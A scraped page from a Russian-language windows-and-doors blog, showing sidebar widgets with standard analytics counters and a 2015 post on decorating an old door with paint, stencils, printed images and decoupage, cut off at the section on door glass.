<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="https://okna-optom.com.ua/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Поиск"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div><div id="sape_tizer-2" class="widget advert_tizer"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
    </div>
</div>

    </div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li class="cat-item cat-item-1"><a href="https://okna-optom.com.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://okna-optom.com.ua/category/okna-i-dveri/">Окна и двери</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/">Полезные советы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/">Строительство и ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/">Техника и технологии</a>
</li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">

		<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

		<ul>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/27/utilizacziya-kartridzhej-v-evrope-i-zapravka-v-kieve/">Утилизация картриджей в Европе и заправка в Киеве</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/01/lazernij-dalekomir/">Лазерний далекомір</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/28/teplovizor-vijskovij/">Тепловізор військовий</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/20/yak-otrimati-kredit-onlajn-czilodobovo-bez-vidmov-praktichni-poradi/">Як отримати кредит онлайн цілодобово без відмов: практичні поради</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/11/lazernaya-markirovka-kak-instrument-sovremennogo-proizvodstva/">Лазерная маркировка как инструмент современного производства</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/03/filmy-2025-goda-chto-zhdat-zritelyam/">Фильмы 2025 года: что ждать зрителям?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/nastilni-igri-chomu-voni-znovu-na-piku-populyarnosti/">Настільні ігри: чому вони знову на піку популярності?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/balkon-pod-klyuch-kak-prevratit-prostranstvo-v-poleznuyu-zonu/">Балкон под ключ: как превратить пространство в полезную зону</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/12/cummins-v-tyazhyoloj-tehnike-pochemu-dvigatel-eto-ne-prosto-motor/">Cummins в тяжёлой технике: почему двигатель &#8211; это не просто «мотор»</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/04/organizacziya-biznes-meropriyatij-klyuchevye-etapy-i-preimushhestva-professionalnogo-podhoda/">Организация бизнес-мероприятий: ключевые этапы и преимущества профессионального подхода</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/24/inzhenernaya-doska-prochnoe-i-stilnoe-napolnoe-pokrytie/">Инженерная доска — прочное и стильное напольное покрытие</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/09/kak-ne-merznut-v-svoej-zhe-kvartire-uteplenie-fasada-nadyozhno-krasivo-razumno/">Как не мерзнуть в своей же квартире: утепление фасада &#8211; надёжно, красиво, разумно</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/26/obuchenie-v-chehii-sovremennyj-vybor-dlya-abiturienta-iz-sng/">Обучение в Чехии: современный выбор для абитуриента из СНГ</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/18/work-and-travel-2025-leto-kotoroe-izmenit-vsyo/">Work and Travel 2026: лето, которое изменит всё</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/04/kak-vybrat-pesok-dlya-stroitelnyh-rabot-sovety-pered-nachalom-remonta/">Как выбрать песок для строительных работ: советы перед началом ремонта</a>
									</li>
					</ul>

		
    </div>
</div>

    </div>
</div>
</div><div id="archives-2" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Архивы</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li><a href='https://okna-optom.com.ua/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/08/'>Август 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/07/'>Июль 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/05/'>Май 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/03/'>Март 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/01/'>Январь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/08/'>Август 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/07/'>Июль 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/05/'>Май 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/03/'>Март 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/01/'>Январь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/03/'>Март 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/01/'>Январь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/08/'>Август 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/07/'>Июль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/05/'>Май 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/03/'>Март 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/01/'>Январь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/08/'>Август 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/07/'>Июль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/05/'>Май 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/03/'>Март 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/01/'>Январь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/07/'>Июль 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/05/'>Май 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/03/'>Март 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/08/'>Август 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/03/'>Март 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/01/'>Январь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/07/'>Июль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/05/'>Май 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/03/'>Март 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/01/'>Январь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/10/'>Октябрь 2014</a></li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div><div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://okna-optom.com.ua/2015/02/01/" aria-label="Записи, опубликованные 01.02.2015">1</a></td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td><a href="https://okna-optom.com.ua/2015/02/04/" aria-label="Записи, опубликованные 04.02.2015">4</a></td><td><a href="https://okna-optom.com.ua/2015/02/05/" aria-label="Записи, опубликованные 05.02.2015">5</a></td><td><a href="https://okna-optom.com.ua/2015/02/06/" aria-label="Записи, опубликованные 06.02.2015">6</a></td><td><a href="https://okna-optom.com.ua/2015/02/07/" aria-label="Записи, опубликованные 07.02.2015">7</a></td><td><a href="https://okna-optom.com.ua/2015/02/08/" aria-label="Записи, опубликованные 08.02.2015">8</a></td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2015/02/09/" aria-label="Записи, опубликованные 09.02.2015">9</a></td><td><a href="https://okna-optom.com.ua/2015/02/10/" aria-label="Записи, опубликованные 10.02.2015">10</a></td><td>11</td><td>12</td><td><a href="https://okna-optom.com.ua/2015/02/13/" aria-label="Записи, опубликованные 13.02.2015">13</a></td><td><a href="https://okna-optom.com.ua/2015/02/14/" aria-label="Записи, опубликованные 14.02.2015">14</a></td><td><a href="https://okna-optom.com.ua/2015/02/15/" aria-label="Записи, опубликованные 15.02.2015">15</a></td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2015/02/16/" aria-label="Записи, опубликованные 16.02.2015">16</a></td><td><a href="https://okna-optom.com.ua/2015/02/17/" aria-label="Записи, опубликованные 17.02.2015">17</a></td><td>18</td><td><a href="https://okna-optom.com.ua/2015/02/19/" aria-label="Записи, опубликованные 19.02.2015">19</a></td><td><a href="https://okna-optom.com.ua/2015/02/20/" aria-label="Записи, опубликованные 20.02.2015">20</a></td><td><a href="https://okna-optom.com.ua/2015/02/21/" aria-label="Записи, опубликованные 21.02.2015">21</a></td><td><a href="https://okna-optom.com.ua/2015/02/22/" aria-label="Записи, опубликованные 22.02.2015">22</a></td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2015/02/23/" aria-label="Записи, опубликованные 23.02.2015">23</a></td><td>24</td><td><a href="https://okna-optom.com.ua/2015/02/25/" aria-label="Записи, опубликованные 25.02.2015">25</a></td><td>26</td><td>27</td><td><a href="https://okna-optom.com.ua/2015/02/28/" aria-label="Записи, опубликованные 28.02.2015">28</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://okna-optom.com.ua/2015/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://okna-optom.com.ua/2015/03/">Мар &raquo;</a></span>
	</nav></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Статистика</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49764916&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/49764916/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49764916" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49764916 = new Ya.Metrika2({
                    id:49764916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49764916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div>
    </div>
</div>

    </div>
</div>
</div></div>
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="https://okna-optom.com.ua/2015/02/25/kak-vypolnyaetsya-otdelka-vxodnoj-dveri-svoimi-rukami/" rel="prev">Как выполняется отделка входной двери своими руками?</a></div>
	<div class="alignright"><a href="https://okna-optom.com.ua/2015/03/01/kak-i-chem-pokrasit-mezhkomnatnuyu-dver-iz-mdf/" rel="next">Как и чем покрасить межкомнатную дверь из МДФ</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="https://okna-optom.com.ua/2015/02/28/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki/" rel="bookmark" title="Постоянная ссылка на Как задекорировать старую дверь при помощи различной техники?">
Как задекорировать старую дверь при помощи различной техники?</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
28.02.2015 | Автор: <a href="#" title="Автор">admin</a>

</div>

</div>
<div class="art-PostContent">
<div class="flat_pm_start"></div>
<p>Дверь обладает еще вполне достаточной прочностью, но ее внешний вид изрядно потрепало время &#8211; появились царапины, потертости и неприглядные пятна. Жалко выбрасывать достаточно крепкую конструкцию и тратить деньги на новое приобретение. Есть множество способов отреставрировать старое покрытие и получить в результате не просто обновленный предмет интерьера, а оригинальный элемент, оживляющий обстановку и поднимающий настроение одним своим видом.</p>
<p><img src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdver_obladaet_eshe_vpolne_dostatochnoi_prochnostyu_no_ee.jpg" class="aligncenter"/><span id="more-2288"></span></p>
<p>Декор поможет обновить старую дверь, украсить ее и придать свежий вид.</p>
<p><strong>Обновление устаревшей двери будет зависеть от того, входная она или межкомнатная.</strong> Наружные двери не позволят разгуляться фантазии в полной мере, так как подвергаются влиянию потоков воздуха разной температуры и постоянному физическому воздействию от трения верхней одежды, сумок и обуви. Но при достаточно комфортной температуре в подъезде можно использовать для их декорирования один из вариантов реставрации межкомнатных модулей.</p>
<p>Перед тем как приступить к работе по приданию старой двери нового облика, полотно нужно тщательно очистить от загрязнений, при возможности снять старую краску, а неровности и трещины зашпатлевать и зачистить поверхность наждачной бумагой.</p>
<p>Подготовив таким образом рабочую поверхность, можно приступать к осуществлению дизайнерских планов. Стоит только укрыть поверхность пола старыми газетами или тряпками, чтобы не испачкать все вокруг краской или клеем в порыве вдохновения.</p>
<h2 id="oglavlenie0">Декорирование двери при помощи краски</h2>
<p>Самый простой способ реставрации старых дверей &#8211; покраска. Этот метод можно применять к любому виду дверного полотна, обладающему твердой и ровной поверхностью. Вместо скучной, рутинной работы этот процесс может стать творческим и интересным, если дать волю фантазии и отойти от привычных мерок.</p>
<p><img src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdver_obladaet_eshe_vpolne_dostatochnoi_prochnostyu_no_ee_2.jpg" class="aligncenter"/></p>
<p>Рисунок 1. Возьмите трафарет, приложите к двери, нанесите краску, дождитесь ее высыхания и аккуратно отклейте от стены.</p>
<p>Если дверное полотно абсолютно ровное, то простая покраска не составит никакого труда, а вот превратить старую дверь в произведение искусства можно даже не обладая талантом художника. Конечно, если кисть держится в руке уверенно, художественная роспись любой сложности будет прекрасным украшением дома, но талант от природы дан не каждому. Нанести узор на двери по трафарету, купленному в строительном магазине или изготовленному самостоятельно, под силу любому (рис. 1). Краску для этой цели лучше использовать акриловую, она быстро сохнет и пригодна для применения в жилом помещении.</p>
<p>С помощью простых приспособлений можно придать дверной поверхности необычную текстуру. В продаже имеются специальные средства, имитирующие бархат, холст, дерево и еще массу разновидностей покрытия, но стоимость их демократичностью не отличается. Если обработать непросохшее окрашенное полотно щеткой с жестким ворсом, оно приобретет фактуру джинсовой ткани. Стальной ватой придают двери эффект старины, а губка поможет создать оригинальную пятнистую поверхность. Если подобрать краску, которая сделает дверь похожей на грифельную доску, можно, положив рядом кусочек мела, сделать ее площадкой для записок, оставляемых членам семьи.</p>
<p>Вернуться к оглавлению</p>
<h2 id="oglavlenie1">Декорирование старых дверей при помощи печатной продукции</h2>
<p><img src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdver_obladaet_eshe_vpolne_dostatochnoi_prochnostyu_no_ee_3.jpg" class="aligncenter"/></p>
<p>Рисунок 2. Если покрыть печатную композицию двери слоем лака, можно придать ей легкий глянец.</p>
<p>Уже стало немодным обивать входную дверь с внутренней стороны кожей или дерматином, или монтировать панели. Графические рисунки или оригинальная печать на самоклейке намного больше подходят к современному стилю интерьера. А если с фантазией задекорировать старые двери между комнатами, то они могут стать главной изюминкой помещения, дополняя его стиль и оживляя привычное пространство.</p>
<p>Самый быстрый и дешевый способ &#8211; оклеить подготовленную поверхность обоями и покрыть слоем лака. Но даже при самом интересном рисунке это будет выглядеть не так оригинально, как при самостоятельном выборе изображения, распечатку которого можно заказать на лазерном принтере или в любом агентстве, предоставляющем услуги по широкоформатной печати. Это могут быть красивые пейзажи, абстрактные изображения и даже дорогие сердцу семейные фотографии, которые всегда приятно иметь перед глазами (рис. 2). Лаковое покрытие надежно предохранит поверхность и придаст ей глянцевый блеск. Установленные по периметру молдинги из полиуретана добавят конструкции объем и выгодно дополнят композицию. Старую дверь можно вместо обоев оклеить тканью, а если выбрать материал с ярко выраженной фактурой, то нанесенный поверх слой краски придаст поверхности вид очень необычного материала.</p>
<p>Вернуться к оглавлению</p>
<h2 id="oglavlenie2">Декорирование с использованием техники декупажа</h2>
<p><img src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdver_obladaet_eshe_vpolne_dostatochnoi_prochnostyu_no_ee_4.jpg" class="aligncenter"/></p>
<p>Декупаж представляет собой способ оформления, основанный на приклеивании частей орнамента или рисунка к поверхности.</p>
<p>Декупаж &#8211; это техника оформления, основанная на приклеивании части орнамента или рисунка к декорируемой поверхности. Края элементов обрабатывают шпатлевкой, а затем детали покрывают лаком. Таким образом создается впечатление росписи по дереву или металлу. Иногда для этой цели используют готовые декупажные карты, которые можно приобрести в специализированном магазине. Можно работать с аппликациями, вырезанными из ткани и даже с напечатанными на принтере изображениями, но главное в этой работе &#8211; неторопливость. Края элементов не должны повредиться, а сами они &#8211; размокнуть слишком сильно. Для работы понадобятся:</p>
<p>шпатель;<br />
наждачная бумага;<br />
кисть и валик;<br />
краска;<br />
салфетки для декупажа или подготовленные рисунки;<br />
клей ПВА;<br />
шпатлевка;<br />
лак.<br />
<img src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdver_obladaet_eshe_vpolne_dostatochnoi_prochnostyu_no_ee_5.jpg" class="aligncenter"/></p>
<p>Для декупажа потребуются кисти, краска, рисунки, клей, салфетки.</p>
<p>Техника выполнения декупажа достаточно проста, но требует большой аккуратности и терпения. Очищенную от загрязнений и окрашенную в тон будущей аппликации дверь покрывают слоем клея и располагают на ней заранее подготовленные вырезанные и обработанные клеем ПВА рисунки. Клей для деталей лучше развести водой в пропорции 1:1 , чтобы они хорошо пропитались. Изображение бережно разглаживают, чтобы не допустить появления складок. Когда приклеенные части высохнут, на их края наносят почти незаметный слой шпатлевки, которая впоследствии обрабатывается очень тонкой наждачной бумагой. Затем вся поверхность покрывается слоем лака, а если использовать лакировку с оттенками, можно добиться неожиданных и интересных эффектов.</p>
<p>Вернуться к оглавлению</p>
<h2 id="oglavlenie3">Оформление стекла межкомнатных дверей</h2>
